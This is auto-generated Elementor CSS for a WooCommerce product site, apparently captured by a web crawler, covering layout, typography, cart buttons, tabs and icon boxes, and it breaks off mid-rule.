.elementor-element.elementor-element-641bee4{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-4d3dcc4 );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-text{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-17b0498{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(max-width:767px){.elementor-24949 .elementor-element.elementor-element-1025981{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{--container-widget-width:35%;--container-widget-flex-grow:0;width:var( --container-widget-width, 35% );max-width:35%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-8e5e786{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c8bf172{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc.e-con{--order:99999 /* order end hack */;}.elementor-24949 .elementor-element.elementor-element-17b0498{text-align:center;font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(min-width:768px){.elementor-24949 .elementor-element.elementor-element-adee328{--width:38%;}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--width:22%;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--width:20%;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24970.css?ver=1769098547
body_size: 4299
content:
.elementor-24970 .elementor-element.elementor-element-36691be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-eb210d4{--display:flex;}.elementor-24970 .elementor-element.elementor-element-22683de > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb > a{color:var( --e-global-color-text );}.elementor-24970 .elementor-element.elementor-element-aa90546{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24970 .elementor-element.elementor-element-f9a4f42{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;}.elementor-24970 .elementor-element.elementor-element-3243fe1{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-3243fe1:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-3243fe1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-643a1e1{--display:flex;--justify-content:flex-start;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:30px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24970 .elementor-element.elementor-element-b90901f .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-24970 .elementor-element.elementor-element-51a71c0:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-24970 .elementor-element.elementor-element-51a71c0:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not(.rtl) .elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-10px/2) + (-1px/2) );}body:not.rtl .elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-24970 .elementor-element.elementor-element-51a71c0{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-24970 .elementor-element.elementor-element-51a71c0 a{color:var( --e-global-color-4d3dcc4 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24970 .elementor-element.elementor-element-e140971{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price ins{color:var( --e-global-color-492119a );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-47b0023 .cart button, .elementor-24970 .elementor-element.elementor-element-47b0023 .cart .button{border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );transition:all 0.2s;}.elementor-24970 .elementor-element.elementor-element-47b0023 .cart button:hover, .elementor-24970 .elementor-element.elementor-element-47b0023 .cart .button:hover{color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart .variations{width:45%;margin-bottom:10px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations tr th, .woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations tr td{padding-top:calc( 20px/2 );padding-bottom:calc( 20px/2 );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations label{color:var( --e-global-color-3014ccc );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select{color:var( --e-global-color-3014ccc );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{background-color:var( --e-global-color-46fde32 );border:1px solid #DCE1E6;border-radius:5px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart button, .elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart .button{border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );transition:all 0.2s;}.elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart button:hover, .elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart .button:hover{color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart .variations{margin-bottom:10px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations tr th, .woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations tr td{padding-top:calc( 20px/2 );padding-bottom:calc( 20px/2 );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations label{color:var( --e-global-color-3014ccc );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select{color:var( --e-global-color-3014ccc );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{background-color:var( --e-global-color-46fde32 );border:1px solid #DCE1E6;border-radius:5px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-935bf3d > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-935bf3d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-8431de5 );--e-share-buttons-secondary-color:var( --e-global-color-d0d11b2 );}.elementor-24970 .elementor-element.elementor-element-935bf3d .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-24970 .elementor-element.elementor-element-935bf3d .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-24970 .elementor-element.elementor-element-935bf3d .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-8431de5 );--e-share-buttons-secondary-color:var( --e-global-color-492119a );}.elementor-24970 .elementor-element.elementor-element-761d8d8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24970 .elementor-element.elementor-element-761d8d8:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-761d8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-fa75103{--display:flex;}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nested-tabs{--n-tabs-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-24970 .elementor-element.elementor-element-a81cf0d{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:0px 0px 0px 0px;--padding-top:15px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-a81cf0d:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-a81cf0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-91861f5{text-align:justify;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-aca0f1a{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:6px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-aca0f1a:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-aca0f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-2b97885{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:20px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-2b97885:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-2b97885 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-ce9ac8e{text-align:justify;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-44d87a2{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:15px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-44d87a2:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-44d87a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-1331879{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-bc619c2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-bc619c2:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-bc619c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-9c91d5d{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-f7253c6{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-f7253c6:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-f7253c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-f7253c6:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-f7253c6, .elementor-24970 .elementor-element.elementor-element-f7253c6::before{--border-transition:0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title{margin-block-end:15px;color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-stacked .elementor-icon{background-color:#E0F2FE;fill:#0284C7;color:#0284C7;}.elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-framed .elementor-icon, .elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-default .elementor-icon{fill:#E0F2FE;color:#E0F2FE;border-color:#E0F2FE;}.elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-framed .elementor-icon{background-color:#0284C7;}.elementor-24970 .elementor-element.elementor-element-e6bad50 